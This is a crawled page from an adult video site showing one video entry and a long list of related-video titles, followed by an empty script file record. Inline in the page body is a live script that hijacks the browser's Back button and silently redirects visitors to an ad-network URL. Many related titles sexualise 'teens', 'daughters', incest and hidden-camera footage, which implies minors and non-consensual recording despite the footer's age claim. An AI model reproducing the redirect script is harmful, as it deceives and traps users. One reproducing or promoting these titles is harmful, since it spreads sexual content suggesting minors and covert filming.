

--- FILE ---
content_type: text/html
request_url: https://tubeporn.name/en/video/2705852733543937245/
body_size: 4930
content:
 
<!DOCTYPE html>  
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Tube Porn - Cojiendo con lokita -  - </title>
        <meta name="description" content=" Cojiendo con lokita - 3:39 - 1.03.2021 - 173177" />
        <link rel="alternate" hreflang="en" href="/en/video/2705852733543937245/" />
 
        <link rel="canonical" href="https://tubeporn.name/en/video/2705852733543937245/"  />        
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <link href="/videojscss/video-js.min.css" rel="stylesheet">
        <link href="/videojscss/my-style-video-js.css" rel="stylesheet"> 	
        <link rel="image_src" href="https://tubeporn.name/thumbs/245/2705852733543937245_0.jpg" />
        <link rel="video_src" href="https://videojke.name/video?pth=/video4/440715089/245/2705852733543937245.240.mp4&ses=sQIxdX5W4Iayw%2br0jMOuFw%3d%3d" />					
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script> 
        <meta name="theme-color" content="#ffffff">
        <meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">		
        <meta property="og:locale" content="en" />
        <meta property="og:type" content="object" />
        <meta property="og:title" content="Cojiendo con lokita" />
        <meta property="og:description" content="Cojiendo con lokita - 3:39 - 1.03.2021 - 173177" />
        <meta property="og:url" content="https://videojke.name/video?pth=/video4/440715089/245/2705852733543937245.240.mp4&ses=sQIxdX5W4Iayw%2br0jMOuFw%3d%3d" />
        <meta property="og:site_name" content="Tube Porn" />
        <meta property="og:image" content="https://tubeporn.name/thumbs/245/2705852733543937245_0.jpg" />
        <meta property="og:video:url" content="https://videojke.name/video?pth=/video4/440715089/245/2705852733543937245.240.mp4&ses=sQIxdX5W4Iayw%2br0jMOuFw%3d%3d" />
        <meta property="video:duration" content="PT3M39S" />
        <meta name="twitter:card" content="summary_large_image" />
        <meta name="twitter:description" content="Cojiendo con lokita - 3:39 - 1.03.2021 - 173177" />
        <meta name="twitter:title" content="Cojiendo con lokita" />
        <meta name="twitter:site" content="tubeporn.name">
        <meta name="twitter:url" content="https://videojke.name/video?pth=/video4/440715089/245/2705852733543937245.240.mp4&ses=sQIxdX5W4Iayw%2br0jMOuFw%3d%3d">
        <meta name="twitter:image" content="https://tubeporn.name/thumbs/245/2705852733543937245_0.jpg">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "url": "https://tubeporn.name/en/video/2705852733543937245/",
  "contentUrl": "https://videojke.name/video?pth=/video4/440715089/245/2705852733543937245.240.mp4&ses=sQIxdX5W4Iayw%2br0jMOuFw%3d%3d",
  "name": "Cojiendo con lokita",
  "description": "Cojiendo con lokita",
  "thumbnailUrl": "https://tubeporn.name/thumbs/245/2705852733543937245_0.jpg",
  "uploadDate": "2021-03-01T22:39:40+00:00",
  "duration": "PT3M39S",
  "publisher": {"@type": "Organization", "name": "tubeporn.name"} 
}

</script>
    </head>
    <body>
<script src="/js/Q5s1E0wVupZQJKlcKCl6EK.js" type="text/javascript"></script>
<script>
!function() {
    !function(d, l, h) {
        const directUrl = 'https://a.labadena.com/api/direct/10513'
        h.replaceState(null, d.title, l.pathname + l.search + "#!b");
        h.pushState(null, d.title, l.pathname + l.search);
        const pop = function(e) {
            if (l.hash == "#!b") {
                h.replaceState(null, d.title, l.pathname + l.search);
                setTimeout(function() {
                    l.replace(directUrl);
                }, 10);
            }
        }
        window.addEventListener('popstate', pop);
    }(document, location, history);
}();
</script>
            
        <div class="header-row">
            
            <div class="wrapper-row">
        
                <div class="logo">
                    <a href="https://tubeporn.name" target="_self">Tube<span>Porn</span>.name</a>
                </div>
                
                <div class="b-search"><i class="la la-search"></i></div>
                
                <div class="search-row">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-text">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
            
            </div>
            
        </div>
        
        <div class="menu-list-row">
            
            <div class="wrapper-row">
                
                <div class="menu-button"><i class="la la-bars"></i> Menu <span><i class="la la-caret-down"></i></span></div>
                
                <div class="menu-wrapper">
                    <ul class="menu-sort-list">
                        <li><!-- <a href="[#BANNER_CATEGORY_webcam_link:55,94,135,176,171966558,180224094,182648926#]"> --><i class="la la-fire"></i> <!-- LiveSexHookers --></a></li>
                        <li><!-- <a href="[#BANNER_CATEGORY_fling_link:55,94,135,176,171966558,180224094,182648926#]"> --><i class="la la-heart-o"></i> <!-- PornSites --></a></li>
                    </ul>
                </div>
                
            </div>
            
        </div>
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
                
                <div class="video-wrapper-row">
                            
                    <div class="video-inner">
                
                        <div class="video-col">
                        
    <video id="my-player" class="video-js vjs-default-skin vjs-big-play-centered" controls preload="auto" data-betterjspop-handled="1" fluid="true" muted="true" data-setup='{}'>
    <source src="https://videojke.name/video?pth=/video4/440715089/245/2705852733543937245.240.mp4&ses=sQIxdX5W4Iayw%2br0jMOuFw%3d%3d" type='video/mp4'>
    
  </video>
      <script src='https://vjs.zencdn.net/7.4.1/video.js'></script>
<script>
  window.asgvastcnf_overlay = {
            spotUrl: "//go.showmeyouradsnow.com/api/spots/93386",
    attachTo: "#my-player_html5_api",
           autoplay: false,
   muted: true
  }
</script>



    
                            <div class="video-info-row">
                                
                                <div class="video-title-row">
                                
                                    
                                    <div class="video-title">
                                        <h1>Cojiendo con lokita</h1>
                                    </div>
                                
                                </div>
                                    
                                <ul>
                                    <li><i class="la la-eye"></i> Views: <span>173177</span></li>
                                    <li><i class="la la-clock-o"></i> Duration: <span>3:39</span></li>
                                    <li><i class="la la-calendar-o"></i> Added: <span>1.03.2021</span></li>
                                </ul>
    
                                <ul class="video-categories">
                                    <li><i class="la la-tags"></i> Categories:</li>
                                    <li><a href="/en/category/94/Teen/popular/1/" target="_self"><i class="la la-tag"></i> Teen</a></li>&nbsp;<li><a href="/en/category/135/Mexican/popular/1/" target="_self"><i class="la la-tag"></i> Mexican</a></li>&nbsp;<li><a href="/en/category/55/Homemade/popular/1/" target="_self"><i class="la la-tag"></i> Homemade</a></li>
                                </ul>
                
                            </div>
                                        
                        </div>
                                    
                        <div class="hvbars-row">
                                
                            <div class="hvbar-col">
                                [#BANNER_CATEGORY_250_e1:55,94,135,176,171966558,180224094,182648926#]
                            </div>
                            
                            <div class="hvbar-col hvbar-col-2">
                                [#BANNER_CATEGORY_250_e2:55,94,135,176,171966558,180224094,182648926#]
                            </div>
                            
                            <div class="hvbar-col hvbar-col-3">
                                [#BANNER_CATEGORY_250_e3:55,94,135,176,171966558,180224094,182648926#]
                            </div>
                            
                        </div>
                        
                    </div>
                    
                </div>
                
                <h2>Related videos</h2>
                
                <div class="thumbs-row">
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482546105009486/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe2515ee2454e" src="/thumbs/486/1426482546105009486_0.jpg" alt="Gay teen arab boy mobile porn and free latino teen gay porn tugging on" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Gay teen arab boy mobile porn and free latino teen gay porn tugging on</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 41175</li>
                                <li><i class="la la-clock-o"></i> 7:29</li>
                                <li><i class="la la-calendar"></i> 21.11.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734122656644/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9b7e68384" src="/thumbs/644/2705852734122656644_0.jpg" alt="Insemination - Before, during and after impregnation" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Insemination - Before, during and after impregnation</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 159098</li>
                                <li><i class="la la-clock-o"></i> 12:28</li>
                                <li><i class="la la-calendar"></i> 16.05.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734999156741/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9ec24d805" src="/thumbs/741/2705852734999156741_0.jpg" alt="When it comes to spoiling virgins these guys take first" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>When it comes to spoiling virgins these guys take first</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 160157</li>
                                <li><i class="la la-clock-o"></i> 4:50</li>
                                <li><i class="la la-calendar"></i> 8.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731093211936/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb90354db20" src="/thumbs/936/2705852731093211936_0.jpg" alt="Young cutie suck very old man" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Young cutie suck very old man</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 35067</li>
                                <li><i class="la la-clock-o"></i> 14:10</li>
                                <li><i class="la la-calendar"></i> 14.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731202145771/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb909d30deb" src="/thumbs/771/2705852731202145771_0.jpg" alt="Daughter on couch" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Daughter on couch</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 68369</li>
                                <li><i class="la la-clock-o"></i> 1:03</li>
                                <li><i class="la la-calendar"></i> 15.04.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545909294349/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe2515337e50d" src="/thumbs/349/1426482545909294349_0.jpg" alt="Irish teen creampie and 18 euro xxx Going South Of The Border" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Irish teen creampie and 18 euro xxx Going South Of The Border</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 15074</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 28.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731164454689/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb90793ef21" src="/thumbs/689/2705852731164454689_0.jpg" alt="Beautiful sexy student fucks teacher 1080P" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Beautiful sexy student fucks teacher 1080P</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 210</li>
                                <li><i class="la la-clock-o"></i> 10:47</li>
                                <li><i class="la la-calendar"></i> 5.06.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482546710765303/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe25182fd5ef7" src="/thumbs/303/1426482546710765303_0.jpg" alt="OLD HUGE DICK MEN SEDUCE SKINNY TEEN to Fuck in Office" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>OLD HUGE DICK MEN SEDUCE SKINNY TEEN to Fuck in Office</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 40288</li>
                                <li><i class="la la-clock-o"></i> 12:38</li>
                                <li><i class="la la-calendar"></i> 28.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482546756543412/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe25185b7e3b4" src="/thumbs/412/1426482546756543412_0.jpg" alt="College party lap dance Gamer Girls" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>College party lap dance Gamer Girls</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 213</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 18.07.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482548626598238/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe251f52ea95e" src="/thumbs/238/1426482548626598238_0.jpg" alt="Retro family taboo Intimate Family Affairs" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Retro family taboo Intimate Family Affairs</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 196</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                                <li><i class="la la-calendar"></i> 18.07.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732840130523/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb96b74b7db" src="/thumbs/523/2705852732840130523_0.jpg" alt="Lelu Love-Tiny Watches Giantess Wash Hair And Body In Shower" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Lelu Love-Tiny Watches Giantess Wash Hair And Body In Shower</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 162</li>
                                <li><i class="la la-clock-o"></i> 2:04</li>
                                <li><i class="la la-calendar"></i> 14.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731114319447/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb90496ee57" src="/thumbs/447/2705852731114319447_0.jpg" alt="Hairy pussy housewife Karin seduces a teen boy virgin" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Hairy pussy housewife Karin seduces a teen boy virgin</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 10</li>
                                <li><i class="la la-clock-o"></i> 6:24</li>
                                <li><i class="la la-calendar"></i> 18.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733543937245/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb99567f4dd" src="/thumbs/245/2705852733543937245_0.jpg" alt="Cojiendo con lokita" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Cojiendo con lokita</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 172757</li>
                                <li><i class="la la-clock-o"></i> 3:39</li>
                                <li><i class="la la-calendar"></i> 1.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733409689575/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb98d677fe7" src="/thumbs/575/2705852733409689575_0.jpg" alt="Young pregnant woman" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Young pregnant woman</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 243312</li>
                                <li><i class="la la-clock-o"></i> 4:57</li>
                                <li><i class="la la-calendar"></i> 1.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639702854254/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10bdbbca6e" src="/thumbs/254/3824942639702854254_0.jpg" alt="Dad fucking is Daughter caught on hidden moms hidden cam" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Dad fucking is Daughter caught on hidden moms hidden cam</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 23773</li>
                                <li><i class="la la-clock-o"></i> 12:23</li>
                                <li><i class="la la-calendar"></i> 13.07.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731261787126/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb90d611bf6" src="/thumbs/126/2705852731261787126_0.jpg" alt="He finds her small tits GF riding old dad&#039;s cock" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>He finds her small tits GF riding old dad&#039;s cock</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 166</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                                <li><i class="la la-calendar"></i> 13.07.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731636820638/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb923bbaa9e" src="/thumbs/638/2705852731636820638_0.jpg" alt="Sara looks so innocent when she walks into the teachers offi" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Sara looks so innocent when she walks into the teachers offi</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 223</li>
                                <li><i class="la la-clock-o"></i> 5:24</li>
                                <li><i class="la la-calendar"></i> 18.07.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482547681234717/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe251bcd58f1d" src="/thumbs/717/1426482547681234717_0.jpg" alt="Cigarette teen and brunette big boobs hotel first time Every lump on the" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Cigarette teen and brunette big boobs hotel first time Every lump on the</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 114</li>
                                <li><i class="la la-clock-o"></i> 5:57</li>
                                <li><i class="la la-calendar"></i> 5.06.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/13554958837112002902/">
                                <div class="thumb-col-img">
                                    <img data-sg="bc1ce33ebf1a5956" src="/thumbs/902/13554958837112002902_0.jpg" alt="Skinny Kennedy Kressler Gets Stretched By A BBC" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Skinny Kennedy Kressler Gets Stretched By A BBC</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 204741</li>
                                <li><i class="la la-clock-o"></i> 8:05</li>
                                <li><i class="la la-calendar"></i> 2.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732668946741/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb96140a935" src="/thumbs/741/2705852732668946741_0.jpg" alt="Adriana she wants to be a calendar model." width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Adriana she wants to be a calendar model.</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 87</li>
                                <li><i class="la la-clock-o"></i> 13:17</li>
                                <li><i class="la la-calendar"></i> 5.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482547562973239/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe251b5c90837" src="/thumbs/239/1426482547562973239_0.jpg" alt="Extreme solo squirt compilation and rough nipple play Girls can be so" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Extreme solo squirt compilation and rough nipple play Girls can be so</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 73</li>
                                <li><i class="la la-clock-o"></i> 5:01</li>
                                <li><i class="la la-calendar"></i> 5.06.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545516097955/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe2513bc831a3" src="/thumbs/955/1426482545516097955_0.jpg" alt="Tied up teenie pussy pounded hard by mask wearing stepbro" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Tied up teenie pussy pounded hard by mask wearing stepbro</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 257</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 23.06.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856894706367410/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c751239f3bb2" src="/thumbs/410/1892856894706367410_0.jpg" alt="REAL moment between mother and not her son" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>REAL moment between mother and not her son</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 23581</li>
                                <li><i class="la la-clock-o"></i> 2:53</li>
                                <li><i class="la la-calendar"></i> 14.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731106048777/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb90418bb09" src="/thumbs/777/2705852731106048777_0.jpg" alt="Nice one anal" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Nice one anal</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 17502</li>
                                <li><i class="la la-clock-o"></i> 6:19</li>
                                <li><i class="la la-calendar"></i> 19.07.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   

                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        [#BANNER_CATEGORY_250_e1:55,94,135,176,171966558,180224094,182648926#]
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        [#BANNER_CATEGORY_250_e2:55,94,135,176,171966558,180224094,182648926#]
                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        [#BANNER_CATEGORY_250_e3:55,94,135,176,171966558,180224094,182648926#]
                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        [#BANNER_CATEGORY_250_e4:55,94,135,176,171966558,180224094,182648926#]
                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        [#BANNER_CATEGORY_250_e4:55,94,135,176,171966558,180224094,182648926#]
                    </div>
                    
                </div>
                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    
                    <p>2021 &copy; <span>tubeporn.name</span>. All models were 18 years of age or older at the time of depiction. Tube Porn has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                    
                    <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                    </ul>
                        
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-circle-up"></i>
	    </div>


[#BANNER_CATEGORY_fling:55,94,135,176,171966558,180224094,182648926#]
[#BANNER_CATEGORY_script:55,94,135,176,171966558,180224094,182648926#]
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"19aff57dbe9a4646b73a9633778825eb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=PT+Sans:wght@400;700&display=swap" rel="stylesheet">
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: application/x-javascript
request_url: https://tubeporn.name/js/Q5s1E0wVupZQJKlcKCl6EK.js
body_size: 21485
content:
